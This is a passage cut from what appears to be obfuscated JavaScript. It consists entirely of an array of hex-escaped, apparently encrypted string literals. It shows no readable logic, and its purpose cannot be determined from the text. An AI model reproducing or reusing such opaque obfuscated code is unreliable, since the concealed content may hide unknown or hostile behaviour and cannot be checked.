e\x64\x4e\x53\x6f\x77','\x79\x49\x57\x4a\x57\x51\x54\x2b\x57\x36\x57\x56\x68\x38\x6b\x36','\x43\x66\x62\x2f\x6a\x38\x6b\x78','\x57\x50\x78\x64\x50\x31\x52\x63\x48\x33\x6d','\x57\x50\x48\x58\x76\x31\x30\x62','\x57\x4f\x43\x2f\x77\x47','\x57\x36\x4c\x2b\x63\x59\x50\x38','\x70\x38\x6b\x43\x57\x37\x5a\x64\x52\x43\x6f\x68','\x57\x34\x75\x35\x57\x52\x56\x63\x4a\x6d\x6b\x75','\x6c\x38\x6f\x76\x57\x36\x4a\x63\x4b\x73\x53','\x57\x50\x37\x64\x55\x4b\x54\x38\x61\x71','\x6d\x4e\x44\x72\x57\x52\x2f\x63\x4c\x67\x70\x63\x4d\x38\x6f\x2b\x79\x6d\x6f\x4c\x57\x35\x37\x63\x4d\x43\x6f\x64\x71\x47\x37\x63\x53\x57\x38\x74\x6a\x53\x6b\x35\x57\x51\x6c\x64\x49\x38\x6f\x6b\x45\x61','\x57\x37\x69\x6e\x43\x38\x6f\x59\x65\x71\x46\x63\x54\x53\x6f\x43\x62\x53\x6b\x73\x76\x71','\x57\x51\x68\x63\x48\x68\x6a\x67\x57\x4f\x7a\x31\x72\x57\x61\x39\x57\x34\x4a\x63\x4f\x6d\x6f\x32\x74\x38\x6f\x52\x46\x30\x52\x63\x4b\x62\x6a\x35\x45\x43\x6f\x73\x65\x61','\x57\x36\x76\x73\x67\x63\x56\x64\x51\x47','\x42\x30\x52\x63\x4e\x74\x69\x64','\x78\x32\x72\x6b\x6e\x43\x6b\x4d','\x57\x52\x79\x75\x66\x66\x5a\x64\x52\x61','\x57\x52\x4b\x54\x57\x50\x4a\x63\x56\x76\x4f','\x57\x37\x2f\x63\x55\x67\x31\x4f\x57\x4f\x30','\x57\x36\x37\x63\x4d\x67\x6e\x76','\x6a\x6d\x6b\x42\x57\x34\x78\x63\x4e\x43\x6b\x59','\x57\x36\x6d\x48\x57\x35\x75\x2b\x75\x47','\x7a\x66\x54\x41\x63\x53\x6b\x73','\x57\x36\x72\x37\x61\x43\x6f\x2f\x57\x34\x34','\x57\x4f\x2f\x64\x4d\x67\x76\x48\x6c\x6d\x6f\x43\x57\x4f\x68\x63\x50\x72\x37\x64\x55\x57','\x57\x37\x72\x77\x46\x75\x6c\x64\x54\x57','\x57\x37\x34\x42\x43\x6d\x6f\x62\x6b\x57','\x57\x34\x39\x77\x57\x35\x70\x63\x55\x58\x38','\x57\x52\x33\x64\x48\x38\x6b\x76\x77\x6d\x6f\x58','\x42\x47\x4b\x5a\x57\x50\x31\x78','\x77\x71\x2f\x63\x50\x5a\x44\x50','\x57\x36\x71\x2b\x57\x37\x30\x47\x46\x61','\x57\x36\x47\x2b\x57\x35\x76\x6d\x62\x57','\x57\x4f\x78\x64\x49\x4c\x37\x63\x4d\x77\x57','\x61\x38\x6b\x34\x57\x36\x5a\x63\x54\x38\x6b\x76','\x57\x34\x68\x64\x49\x6d\x6f\x5a\x46\x6d\x6b\x33','\x57\x37\x56\x64\x55\x38\x6f\x6f\x73\x38\x6b\x70','\x57\x34\x4c\x37\x57\x51\x4c\x34\x6a\x61','\x6c\x58\x7a\x70\x6f\x61','\x57\x4f\x4f\x75\x76\x38\x6f\x77\x61\x61','\x57\x52\x53\x4d\x57\x4f\x68\x63\x4f\x76\x57','\x57\x37\x57\x51\x57\x34\x39\x4a\x63\x47','\x6f\x43\x6b\x4f\x57\x34\x33\x64\x4d\x6d\x6f\x46','\x57\x37\x75\x6b\x74\x38\x6f\x4b\x66\x71','\x57\x36\x78\x63\x48\x6d\x6f\x6f','\x46\x38\x6b\x6c\x57\x50\x56\x64\x4e\x65\x69','\x57\x34\x6e\x67\x6b\x5a\x76\x56','\x61\x6d\x6b\x55\x72\x53\x6b\x6b','\x57\x51\x5a\x63\x49\x53\x6b\x6c\x65\x75\x37\x63\x47\x53\x6b\x75\x72\x38\x6f\x30\x70\x53\x6b\x70\x6e\x53\x6f\x75\x57\x50\x57','\x57\x34\x6d\x6f\x57\x4f\x46\x63\x4d\x43\x6b\x65','\x6d\x6d\x6f\x54\x57\x34\x42\x63\x4e\x58\x71','\x57\x50\x64\x64\x48\x43\x6b\x77\x57\x50\x52\x64\x4c\x6d\x6f\x73\x57\x52\x44\x48','\x57\x35\x68\x63\x53\x6d\x6f\x53\x44\x30\x34','\x57\x50\x7a\x73\x64\x38\x6b\x6d\x57\x52\x61','\x57\x36\x56\x63\x52\x53\x6f\x54\x74\x4e\x79','\x57\x4f\x33\x64\x53\x38\x6b\x46\x71\x43\x6f\x53','\x57\x36\x31\x41\x57\x4f\x6a\x43\x62\x59\x79','\x57\x36\x6e\x64\x65\x49\x52\x64\x50\x47','\x75\x6d\x6b\x6e\x57\x35\x72\x52\x6c\x61','\x61\x53\x6b\x38\x57\x51\x68\x64\x48\x53\x6f\x72\x70\x6d\x6b\x39','\x57\x35\x61\x2f\x57\x51\x78\x64\x56\x47','\x72\x53\x6f\x77\x79\x43\x6b\x38\x62\x71','\x6b\x6d\x6b\x5a\x57\x34\x52\x63\x53\x53\x6b\x6f','\x57\x36\x39\x70\x57\x35\x33\x63\x4c\x59\x75','\x77\x77\x39\x6a\x67\x38\x6b\x58\x75\x33\x78\x64\x55\x75\x56\x63\x4f\x63\x4f','\x57\x34\x4a\x64\x4f\x6d\x6f\x68\x71\x43\x6b\x56','\x61\x38\x6b\x62\x57\x35\x71','\x57\x37\x7a\x71\x57\x4f\x52\x63\x4d\x75\x6d','\x57\x34\x30\x47\x79\x38\x6f\x6b\x6d\x47','\x43\x59\x79\x30\x57\x37\x74\x64\x4e\x73\x79','\x57\x36\x75\x2b\x57\x37\x30','\x57\x52\x75\x65\x74\x53\x6f\x53\x61\x5a\x74\x64\x53\x43\x6b\x34','\x57\x34\x50\x6b\x70\x63\x62\x58','\x57\x35\x79\x52\x57\x50\x78\x63\x49\x53\x6b\x62','\x57\x50\x69\x32\x78\x38\x6b\x6f\x44\x4c\x78\x63\x55\x76\x38','\x57\x52\x6c\x63\x4f\x53\x6b\x42\x6b\x38\x6b\x36','\x57\x34\x75\x4b\x57\x52\x42\x64\x51\x38\x6f\x61\x57\x36\x4b\x66\x43\x72\x69\x4c\x72\x33\x68\x64\x50\x53\x6b\x49\x57\x51\x4c\x67\x69\x71','\x66\x6d\x6f\x51\x76\x64\x44\x42','\x7a\x71\x61\x45\x57\x37\x68\x64\x48\x57','\x78\x38\x6b\x50\x57\x36\x39\x6f\x64\x71','\x57\x34\x69\x59\x43\x53\x6f\x31\x62\x47','\x57\x36\x7a\x6a\x57\x51\x37\x63\x55\x4c\x61','\x70\x6d\x6b\x4d\x57\x35\x52\x64\x53\x43\x6f\x55','\x61\x43\x6b\x50\x57\x51\x37\x64\x47\x53\x6f\x6d\x69\x61','\x57\x4f\x53\x55\x75\x6d\x6f\x35\x67\x71','\x57\x4f\x50\x2b\x7a\x4d\x38\x62','\x57\x4f\x6a\x53\x41\x77\x4f\x48','\x72\x53\x6b\x6c\x57\x4f\x6e\x62\x57\x51\x52\x63\x52\x74\x53','\x78\x32\x4a\x63\x4b\x58\x75\x66','\x46\x63\x78\x63\x4a\x64\x4c\x4d','\x57\x35\x44\x74\x57\x50\x39\x64\x6f\x71','\x57\x51\x46\x63\x49\x53\x6b\x75\x66\x6d\x6b\x4b','\x46\x62\x70\x63\x51\x4a\x44\x42','\x57\x52\x58\x6b\x45\x77\x42\x64\x4c\x61\x4a\x63\x52\x38\x6b\x6b\x57\x51\x33\x64\x4b\x38\x6f\x70\x57\x36\x79\x31\x57\x4f\x69\x51\x75\x43\x6b\x5a\x6d\x59\x34\x43\x57\x52\x5a\x63\x4f\x5a\x35\x48\x72\x72\x30','\x57\x51\x4b\x46\x46\x6d\x6f\x54\x70\x61','\x57\x34\x64\x63\x47\x6d\x6f\x4a\x73\x4d\x6d','\x45\x65\x5a\x63\x47\x59\x7a\x4e','\x76\x47\x52\x63\x4d\x59\x62\x73\x6b\x4b\x35\x55\x76\x43\x6f\x50','\x57\x50\x33\x64\x4c\x6d\x6b\x54\x57\x50\x2f\x64\x4c\x61','\x75\x43\x6f\x4a\x57\x52\x69\x33\x41\x78\x42\x64\x53\x43\x6f\x4b\x64\x71\x53','\x6d\x53\x6f\x30\x42\x33\x69\x6b\x79\x71','\x57\x34\x44\x68\x77\x68\x37\x64\x49\x47','\x57\x52\x4e\x64\x55\x78\x72\x4f\x63\x71','\x57\x51\x69\x7a\x62\x4b\x30','\x41\x38\x6f\x6b\x46\x38\x6b\x37\x67\x61','\x57\x50\x47\x2f\x43\x43\x6b\x36\x73\x61','\x57\x37\x79\x53\x57\x50\x78\x63\x54\x38\x6b\x2b\x57\x37\x56\x64\x55\x76\x39\x51\x46\x38\x6b\x58\x63\x64\x5a\x63\x4a\x61','\x7a\x38\x6b\x31\x57\x52\x56\x64\x48\x66\x75','\x6f\x6d\x6b\x6b\x57\x51\x2f\x64\x51\x43\x6f\x51','\x44\x31\x38\x34\x57\x34\x56\x64\x56\x71','\x76\x38\x6b\x57\x57\x50\x48\x54\x57\x51\x47','\x6f\x43\x6b\x2b\x57\x51\x46\x64\x51\x38\x6f\x6b','\x57\x34\x44\x38\x57\x50\x37\x63\x48\x66\x38','\x46\x38\x6f\x6a\x57\x50\x75\x42\x42\x61','\x73\x66\x33\x63\x54\x73\x61\x71','\x57\x36\x78\x64\x55\x38\x6f\x54\x73\x6d\x6b\x4e','\x6d\x53\x6f\x4e\x41\x65\x79\x74','\x44\x6d\x6f\x4b\x57\x52\x30\x77\x42\x47','\x46\x4a\x5a\x63\x4d\x49\x44\x33','\x45\x53\x6f\x52\x57\x4f\x57\x63\x77\x47','\x57\x51\x78\x64\x4e\x31\x56\x63\x47\x4c\x71','\x57\x37\x76\x45\x57\x4f\x35\x78\x66\x47','\x57\x50\x78\x64\x4e\x6d\x6b\x54\x57\x52\x68\x64\x4b\x71','\x57\x34\x56\x64\x4d\x43\x6f\x55\x79\x43\x6b\x45','\x44\x53\x6f\x52\x43\x6d\x6b\x4b\x6d\x71','\x71\x43\x6b\x43\x57\x50\x34','\x57\x36\x62\x45\x67\x63\x76\x51','\x71\x38\x6b\x43\x57\x52\x62\x47\x57\x4f\x47','\x57\x50\x68\x64\x4a\x43\x6b\x65\x57\x52\x74\x64\x56\x57','\x57\x36\x76\x52\x57\x37\x33\x63\x52\x58\x43','\x57\x50\x43\x33\x77\x53\x6b\x77\x44\x31\x75','\x6f\x59\x74\x63\x4c\x74\x4a\x63\x4e\x76\x61','\x57\x50\x48\x52\x7a\x30\x61\x62','\x76\x38\x6b\x75\x57\x52\x46\x64\x50\x4d\x47','\x57\x34\x64\x63\x47\x77\x66\x64\x57\x51\x71','\x57\x35\x43\x49\x57\x52\x2f\x64\x51\x61','\x6a\x53\x6f\x31\x73\x5a\x72\x2b\x6f\x43\x6f\x31\x7a\x67\x4c\x47\x72\x43\x6f\x75\x57\x35\x6d\x36','\x57\x4f\x64\x64\x52\x78\x31\x6a\x6f\x47','\x57\x4f\x35\x4f\x72\x30\x30\x43','\x65\x38\x6b\x4c\x57\x37\x64\x63\x4d\x38\x6b\x69','\x6a\x48\x64\x63\x4d\x71\x78\x63\x55\x71','\x6c\x38\x6f\x44\x57\x36\x70\x63\x56\x49\x34','\x6b\x43\x6b\x6b\x57\x36\x33\x63\x54\x38\x6b\x67','\x57\x52\x37\x64\x53\x4d\x7a\x67\x65\x57','\x57\x35\x46\x63\x4d\x75\x76\x4c\x57\x51\x43','\x57\x4f\x48\x38\x68\x63\x4e\x64\x4f\x57','\x57\x37\x76\x54\x44\x75\x6c\x64\x53\x71','\x57\x34\x52\x63\x51\x75\x76\x31\x57\x51\x34','\x74\x62\x56\x63\x50\x5a\x58\x4e','\x57\x4f\x34\x64\x57\x4f\x4e\x63\x4a\x33\x4f','\x78\x53\x6f\x4b\x57\x52\x43\x33\x78\x4d\x65','\x57\x36\x58\x6a\x6d\x58\x76\x4a','\x57\x34\x50\x31\x69\x38\x6f\x30\x57\x36\x6d','\x6d\x48\x42\x63\x54\x74\x74\x63\x54\x47','\x57\x35\x4f\x41\x57\x36\x53\x6d\x78\x67\x31\x56\x6d\x71','\x46\x38\x6f\x69\x57\x52\x57\x77\x74\x57','\x78\x4d\x33\x63\x48\x71\x35\x6d\x46\x6d\x6f\x45\x57\x35\x53','\x57\x4f\x46\x63\x49\x6d\x6b\x31\x68\x65\x47','\x7a\x38\x6b\x6e\x57\x52\x74\x64\x4b\x75\x65','\x6e\x6d\x6b\x6c\x57\x50\x4e\x64\x54\x38\x6f\x46','\x44\x38\x6b\x31\x57\x52\x52\x64\x4c\x30\x4e\x63\x47\x43\x6f\x45','\x6b\x53\x6f\x30\x42\x47','\x57\x51\x34\x71\x78\x38\x6f\x37\x66\x49\x78\x64\x50\x57','\x65\x77\x33\x63\x4b\x59\x6a\x71\x45\x43\x6f\x63\x57\x35\x2f\x63\x48\x38\x6b\x71\x44\x78\x65\x33\x57\x37\x48\x37\x43\x77\x6c\x63\x47\x64\x65\x54\x57\x34\x34\x41\x65\x4d\x75\x62\x57\x37\x57','\x57\x36\x58\x33\x57\x35\x33\x63\x4f\x73\x65','\x6d\x6d\x6b\x31\x57\x52\x68\x63\x4e\x30\x6c\x63\x51\x38\x6f\x7a\x57\x34\x52\x64\x4b\x43\x6b\x30','\x57\x4f\x4c\x34\x6f\x47','\x57\x36\x62\x49\x67\x64\x48\x4e','\x6e\x58\x78\x63\x56\x61\x33\x63\x51\x57','\x57\x51\x79\x2f\x7a\x6d\x6b\x32\x72\x61','\x65\x43\x6f\x6a\x74\x59\x44\x37','\x44\x73\x42\x64\x4e\x53\x6b\x4e\x57\x35\x74\x63\x4c\x64\x79\x32\x68\x43\x6b\x44\x57\x51\x2f\x64\x4f\x49\x34','\x6e\x43\x6b\x69\x57\x37\x4a\x64\x4b\x38\x6f\x61','\x76\x63\x75\x36\x57\x37\x52\x64\x4a\x71','\x45\x33\x65\x4d\x46\x6d\x6f\x79','\x57\x4f\x6a\x71\x78\x49\x4a\x64\x51\x32\x5a\x63\x49\x43\x6f\x2b\x73\x5a\x71\x32\x68\x76\x43\x47\x71\x71','\x57\x35\x7a\x41\x6d\x73\x7a\x38\x64\x66\x70\x63\x47\x71','\x57\x37\x6c\x64\x4e\x38\x6f\x4b\x46\x43\x6b\x4e','\x57\x34\x5a\x64\x4a\x4d\x72\x6f\x6c\x53\x6f\x72\x57\x4f\x61','\x57\x4f\x76\x76\x72\x4d\x57\x33','\x6e\x59\x78\x63\x4b\x64\x74\x63\x54\x61','\x57\x52\x61\x44\x68\x4c\x42\x64\x56\x61','\x57\x36\x78\x64\x4a\x53\x6f\x45\x41\x38\x6b\x2b','\x57\x4f\x6c\x63\x47\x38\x6b\x6f\x6c\x38\x6b\x6e','\x57\x50\x5a\x64\x4b\x43\x6b\x72\x73\x43\x6f\x51\x45\x65\x5a\x64\x47\x43\x6f\x50\x74\x65\x4e\x64\x53\x38\x6b\x66\x46\x71','\x57\x35\x71\x70\x46\x53\x6f\x6c\x6d\x47','\x77\x43\x6f\x55\x57\x51\x38\x51\x74\x78\x42\x64\x4b\x53\x6f\x55\x68\x47\x30\x6d\x7a\x61','\x77\x57\x79\x41\x57\x52\x54\x38','\x74\x5a\x71\x4a\x57\x4f\x58\x4a','\x57\x52\x43\x51\x6b\x4c\x46\x64\x55\x57','\x57\x37\x6e\x44\x66\x43\x6f\x6b\x57\x36\x7a\x63\x67\x38\x6b\x37\x61\x63\x53\x32','\x57\x52\x5a\x64\x53\x53\x6b\x63\x71\x38\x6f\x68','\x42\x57\x30\x7a\x57\x51\x58\x4c','\x66\x43\x6b\x77\x57\x4f\x5a\x64\x56\x6d\x6f\x6d','\x7a\x30\x62\x4f\x68\x38\x6b\x59','\x57\x51\x69\x63\x70\x78\x42\x64\x50\x57','\x66\x6d\x6f\x77\x74\x4d\x75\x47','\x65\x6d\x6b\x38\x57\x35\x74\x63\x4d\x38\x6b\x76','\x57\x35\x76\x58\x57\x4f\x74\x63\x4e\x30\x79','\x57\x51\x75\x65\x68\x66\x53','\x7a\x49\x56\x64\x4b\x38\x6b\x74\x57\x34\x65','\x41\x32\x65\x62\x57\x34\x74\x64\x53\x57','\x57\x52\x53\x70\x57\x50\x46\x63\x52\x4e\x75','\x57\x37\x2f\x64\x56\x6d\x6f\x48\x76\x43\x6b\x4a','\x57\x52\x4a\x63\x55\x6d\x6b\x4f\x6c\x53\x6b\x47','\x57\x51\x4b\x4b\x6a\x77\x78\x64\x47\x47','\x45\x43\x6b\x33\x57\x51\x46\x64\x53\x76\x79','\x57\x52\x58\x32\x7a\x32\x61\x4f','\x57\x37\x72\x37\x61\x53\x6f\x4f\x57\x36\x34','\x46\x47\x53\x76\x57\x51\x62\x45','\x57\x36\x4e\x63\x47\x33\x54\x64','\x57\x34\x79\x4e\x57\x52\x46\x63\x4e\x43\x6b\x69','\x66\x6d\x6f\x45\x43\x65\x65\x73','\x57\x37\x33\x63\x4c\x4d\x62\x67\x57\x4f\x4f','\x7a\x32\x68\x63\x55\x62\x39\x33','\x57\x35\x4a\x64\x55\x53\x6f\x6c\x76\x38\x6b\x64','\x77\x68\x6d\x64\x57\x35\x5a\x64\x4b\x61','\x57\x37\x7a\x58\x57\x50\x52\x63\x4c\x76\x47','\x57\x52\x35\x75\x77\x65\x47\x56','\x75\x75\x2f\x63\x4d\x57\x39\x65','\x6b\x43\x6b\x33\x57\x36\x6c\x64\x53\x6d\x6f\x55','\x57\x35\x42\x63\x4e\x4d\x66\x2b\x57\x51\x30','\x77\x32\x35\x54\x68\x53\x6b\x50','\x44\x73\x75\x74\x57\x35\x6c\x64\x53\x61','\x43\x66\x4a\x63\x48\x47\x48\x59','\x6f\x38\x6b\x42\x57\x50\x70\x64\x48\x38\x6f\x5a','\x78\x74\x2f\x63\x56\x59\x76\x30','\x78\x43\x6b\x2f\x57\x36\x54\x77\x6c\x74\x66\x47','\x57\x34\x7a\x32\x57\x4f\x64\x63\x4f\x75\x79','\x57\x4f\x65\x53\x75\x38\x6b\x75','\x57\x4f\x44\x68\x77\x67\x34\x75','\x57\x52\x43\x35\x78\x38\x6b\x74\x71\x57','\x57\x51\x5a\x64\x53\x38\x6b\x71\x57\x52\x33\x64\x55\x57','\x57\x36\x74\x63\x4a\x53\x6f\x69\x7a\x31\x47\x58\x57\x4f\x79','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x62\x6d\x6b\x6d\x41\x77\x47\x6e\x6b\x73\x78\x63\x4b\x4e\x78\x64\x53\x43\x6b\x48\x57\x52\x35\x35\x6b\x32\x31\x6b\x57\x35\x75\x53','\x57\x37\x71\x42\x73\x6d\x6f\x61\x6a\x71','\x57\x37\x6a\x43\x57\x50\x56\x63\x4b\x4e\x34','\x66\x6d\x6b\x44\x57\x34\x64\x63\x53\x43\x6b\x6c\x57\x35\x78\x64\x54\x6d\x6b\x61\x57\x52\x6c\x64\x52\x38\x6b\x72','\x46\x4a\x4f\x63\x57\x52\x6a\x53','\x7a\x4c\x65\x51\x57\x37\x78\x64\x55\x47','\x57\x36\x42\x64\x51\x6d\x6f\x73\x72\x43\x6b\x66','\x57\x37\x6c\x63\x4b\x38\x6f\x46\x76\x61','\x6f\x58\x7a\x43\x70\x67\x6d','\x57\x37\x34\x4c\x57\x50\x56\x63\x52\x43\x6b\x49','\x61\x38\x6f\x6f\x72\x58\x48\x5a','\x57\x35\x39\x79\x43\x65\x37\x64\x54\x57','\x78\x38\x6b\x56\x57\x36\x50\x54\x66\x71','\x57\x50\x4c\x57\x67\x53\x6b\x73\x57\x51\x43','\x57\x36\x48\x33\x72\x78\x2f\x64\x4d\x47','\x76\x43\x6b\x71\x57\x34\x6e\x43\x70\x47','\x6c\x38\x6f\x6c\x57\x36\x52\x63\x4f\x59\x53','\x57\x37\x61\x45\x57\x34\x6e\x41\x63\x61','\x75\x4c\x6c\x63\x48\x64\x6d\x71','\x57\x36\x35\x67\x66\x38\x6f\x61\x57\x51\x44\x70\x6e\x38\x6b\x48\x62\x63\x4f','\x42\x43\x6b\x33\x57\x52\x46\x64\x4b\x76\x71','\x57\x50\x58\x43\x6f\x6d\x6b\x6b\x57\x4f\x71','\x57\x51\x66\x6a\x45\x32\x79\x36','\x57\x35\x4c\x63\x65\x64\x46\x64\x51\x71','\x6c\x6d\x6b\x79\x57\x34\x56\x64\x53\x43\x6f\x61','\x76\x38\x6b\x55\x57\x50\x68\x64\x54\x4b\x53','\x46\x43\x6b\x70\x57\x50\x35\x2b\x57\x51\x47','\x57\x35\x42\x64\x51\x6d\x6f\x2f\x75\x43\x6b\x32','\x6d\x49\x78\x63\x4b\x62\x64\x63\x4b\x76\x68\x63\x54\x38\x6b\x42\x57\x37\x69\x73\x57\x35\x6d','\x76\x76\x6e\x41\x6b\x38\x6b\x67','\x57\x37\x6e\x6c\x61\x53\x6f\x69','\x57\x4f\x75\x33\x57\x36\x6c\x64\x53\x6d\x6b\x45\x57\x37\x62\x4c\x79\x75\x69','\x43\x65\x34\x73\x79\x43\x6f\x69','\x57\x36\x48\x41\x57\x51\x48\x34\x69\x71','\x57\x51\x56\x63\x56\x43\x6b\x62\x70\x66\x61','\x42\x76\x70\x63\x49\x63\x43\x33\x57\x37\x74\x64\x47\x67\x4c\x6b\x57\x35\x74\x64\x56\x5a\x4a\x64\x56\x43\x6b\x66\x73\x47','\x57\x52\x43\x45\x6d\x75\x4a\x64\x47\x57','\x73\x38\x6b\x56\x57\x37\x72\x6f\x43\x49\x54\x32\x57\x35\x6c\x63\x4e\x33\x46\x63\x4e\x49\x48\x69\x57\x50\x56\x64\x48\x47','\x63\x38\x6b\x68\x57\x34\x5a\x64\x4c\x43\x6f\x39\x6d\x67\x72\x6e','\x57\x36\x33\x63\x4a\x77\x72\x63\x57\x35\x71\x4b','\x57\x50\x50\x7a\x64\x53\x6b\x39\x57\x52\x38','\x57\x34\x37\x63\x49\x77\x35\x54\x57\x4f\x34','\x66\x53\x6b\x71\x57\x4f\x72\x77\x57\x52\x4a\x63\x56\x61','\x46\x6d\x6f\x6f\x76\x38\x6b\x2b\x6c\x57','\x45\x53\x6f\x33\x7a\x38\x6b\x52\x6a\x71','\x57\x4f\x31\x64\x76\x32\x61\x33\x45\x53\x6b\x75\x57\x37\x4a\x63\x50\x38\x6b\x41\x57\x52\x2f\x64\x47\x49\x38\x35','\x57\x52\x74\x64\x49\x33\x52\x63\x4f\x67\x57','\x63\x38\x6f\x7a\x76\x76\x30\x48','\x46\x53\x6f\x34\x57\x52\x69\x74\x73\x61','\x57\x35\x2f\x64\x4f\x38\x6f\x50\x42\x53\x6f\x4d\x57\x50\x33\x63\x50\x43\x6b\x74\x57\x52\x79','\x73\x38\x6b\x38\x57\x4f\x31\x56\x57\x4f\x4b','\x7a\x63\x79\x38\x57\x37\x4a\x64\x4d\x63\x42\x64\x56\x38\x6b\x57\x46\x6d\x6f\x48\x57\x36\x56\x63\x4e\x6d\x6f\x76\x63\x61','\x72\x77\x34\x35\x57\x36\x4e\x64\x50\x47','\x57\x36\x62\x68\x46\x77\x70\x64\x49\x71','\x57\x34\x68\x64\x55\x6d\x6f\x6e\x71\x43\x6b\x74\x57\x34\x74\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65','\x43\x59\x30\x53\x57\x36\x46\x64\x4f\x61','\x57\x37\x76\x49\x57\x37\x4e\x63\x54\x5a\x53','\x77\x43\x6f\x72\x45\x6d\x6b\x48\x62\x61','\x57\x34\x76\x30\x67\x49\x38','\x6b\x43\x6b\x4d\x57\x50\x78\x64\x4b\x43\x6f\x59','\x43\x6d\x6b\x33\x57\x4f\x39\x65\x57\x50\x4b','\x6d\x65\x2f\x63\x47\x4a\x79\x64\x57\x36\x70\x64\x4e\x74\x72\x66\x57\x35\x6c\x64\x51\x67\x68\x64\x56\x43\x6b\x45\x71\x77\x46\x64\x50\x74\x74\x64\x48\x53\x6b\x4c\x57\x51\x69','\x57\x51\x37\x64\x55\x38\x6b\x49\x74\x38\x6f\x71','\x57\x52\x6c\x64\x4a\x67\x52\x63\x48\x76\x57','\x43\x6d\x6f\x4b\x76\x38\x6b\x46\x64\x57','\x73\x48\x52\x63\x55\x4a\x72\x38','\x75\x6d\x6f\x52\x79\x43\x6b\x4a\x6d\x71','\x57\x34\x62\x6e\x57\x52\x37\x63\x48\x78\x57','\x57\x4f\x64\x64\x54\x6d\x6b\x33\x71\x53\x6f\x4f','\x45\x38\x6b\x61\x57\x51\x72\x62\x57\x51\x79','\x44\x4e\x31\x77\x6a\x6d\x6b\x55','\x57\x35\x7a\x46\x63\x71\x7a\x48','\x72\x73\x6d\x33\x57\x36\x37\x64\x4e\x71','\x57\x34\x42\x64\x4c\x53\x6b\x74\x74\x38\x6f\x49\x45\x68\x52\x63\x4e\x53\x6f\x4b\x78\x77\x42\x64\x53\x43\x6b\x73\x45\x58\x64\x64\x4a\x43\x6b\x66\x46\x67\x37\x63\x49\x62\x53\x6d\x77\x6d\x6f\x75\x7a\x53\x6b\x34\x78\x53\x6b\x6c\x64\x48\x58\x4f\x69\x53\x6f\x2f\x57\x4f\x30\x51\x57\x4f\x37\x64\x48\x67\x78\x64\x53\x47\x65','\x67\x6d\x6f\x62\x72\x72\x31\x58','\x57\x35\x61\x53\x42\x6d\x6f\x4c\x6c\x47','\x68\x74\x76\x78\x6f\x67\x30','\x57\x4f\x52\x63\x56\x43\x6b\x6b\x66\x4e\x79','\x66\x6d\x6b\x32\x57\x35\x5a\x64\x4b\x53\x6f\x31','\x65\x38\x6f\x7a\x73\x78\x30\x78','\x57\x34\x7a\x4e\x74\x68\x78\x64\x47\x57','\x57\x34\x33\x63\x50\x4c\x6a\x4a\x57\x51\x57','\x6b\x38\x6b\x61\x57\x34\x33\x63\x55\x43\x6b\x58','\x57\x4f\x42\x64\x49\x68\x50\x63\x6d\x47','\x78\x38\x6f\x37\x43\x38\x6b\x72\x6c\x71','\x43\x65\x74\x63\x48\x73\x50\x70','\x57\x34\x4e\x64\x51\x6d\x6f\x6e\x77\x6d\x6b\x45','\x57\x37\x61\x56\x43\x53\x6f\x61\x65\x61','\x57\x36\x64\x63\x56\x77\x62\x49\x57\x52\x71','\x57\x50\x33\x64\x4e\x68\x6e\x44\x63\x71','\x64\x38\x6b\x37\x57\x36\x56\x63\x4f\x6d\x6b\x4d','\x42\x49\x2f\x64\x4b\x43\x6b\x71\x57\x34\x53','\x41\x53\x6b\x33\x65\x77\x4f\x55\x7a\x43\x6f\x6a\x44\x77\x54\x4a\x79\x38\x6f\x43','\x57\x37\x76\x4d\x65\x5a\x54\x53','\x57\x51\x61\x38\x57\x37\x7a\x57\x6b\x61','\x57\x34\x31\x55\x63\x59\x5a\x64\x48\x71','\x57\x35\x58\x59\x77\x31\x64\x64\x55\x57','\x57\x36\x6e\x36\x57\x4f\x64\x63\x4d\x4c\x57','\x75\x38\x6f\x30\x57\x52\x69\x4d\x79\x47','\x57\x35\x52\x64\x47\x53\x6f\x63\x75\x53\x6b\x33\x79\x74\x56\x64\x4a\x38\x6b\x32','\x75\x74\x2f\x64\x47\x6d\x6b\x35\x57\x35\x69','\x74\x4d\x53\x53\x57\x35\x46\x64\x48\x71','\x57\x4f\x61\x55\x78\x43\x6b\x33\x72\x47','\x57\x50\x6d\x43\x74\x53\x6b\x33\x76\x61','\x57\x36\x72\x44\x68\x6d\x6f\x45\x57\x36\x76\x6c\x70\x71','\x6e\x53\x6f\x4e\x44\x68\x61\x64\x43\x67\x65\x6d\x57\x50\x50\x72\x75\x61\x38\x5a\x57\x37\x38','\x75\x43\x6b\x76\x57\x4f\x76\x76\x57\x51\x4a\x63\x55\x5a\x30','\x57\x52\x4f\x61\x73\x43\x6f\x49\x61\x63\x70\x64\x50\x38\x6b\x6b\x73\x6d\x6f\x37\x57\x34\x6a\x64','\x79\x68\x61\x48\x57\x35\x74\x64\x48\x71','\x57\x36\x70\x64\x4b\x6d\x6f\x73\x45\x38\x6b\x4e','\x57\x34\x52\x64\x50\x38\x6f\x41\x45\x38\x6b\x53','\x57\x51\x39\x73\x73\x76\x38\x73','\x42\x59\x33\x63\x4e\x78\x5a\x63\x4d\x30\x37\x63\x4f\x53\x6b\x6e\x57\x36\x39\x6b\x57\x4f\x6e\x59\x57\x52\x75\x50\x6c\x38\x6f\x38\x63\x38\x6f\x4e\x6b\x38\x6f\x72\x57\x51\x66\x31\x6f\x43\x6b\x4b\x72\x57','\x78\x71\x64\x63\x51\x48\x35\x79','\x45\x71\x70\x64\x4d\x6d\x6b\x49\x57\x34\x4b','\x57\x51\x52\x63\x4e\x53\x6b\x37\x70\x4d\x6d','\x57\x36\x53\x7a\x57\x50\x68\x63\x52\x38\x6b\x77','\x57\x51\x6c\x63\x47\x6d\x6b\x6a\x64\x31\x47','\x57\x36\x43\x58\x57\x35\x76\x36\x6c\x57','\x57\x36\x62\x78\x62\x47','\x57\x52\x53\x65\x45\x38\x6f\x33\x62\x71','\x74\x32\x70\x63\x47\x48\x6d\x54','\x57\x37\x71\x6c\x57\x35\x50\x34\x62\x47','\x57\x34\x44\x6c\x6b\x49\x54\x2f\x63\x4e\x74\x63\x4c\x38\x6b\x46\x57\x50\x70\x63\x52\x43\x6b\x6f','\x62\x38\x6f\x56\x7a\x74\x39\x58','\x57\x52\x5a\x63\x49\x53\x6b\x76\x64\x61','\x6d\x61\x6c\x63\x47\x4a\x74\x63\x51\x57','\x76\x53\x6f\x72\x46\x38\x6b\x77\x68\x71','\x57\x36\x6d\x2f\x57\x36\x30','\x64\x6d\x6b\x62\x57\x35\x34','\x45\x4e\x39\x37\x6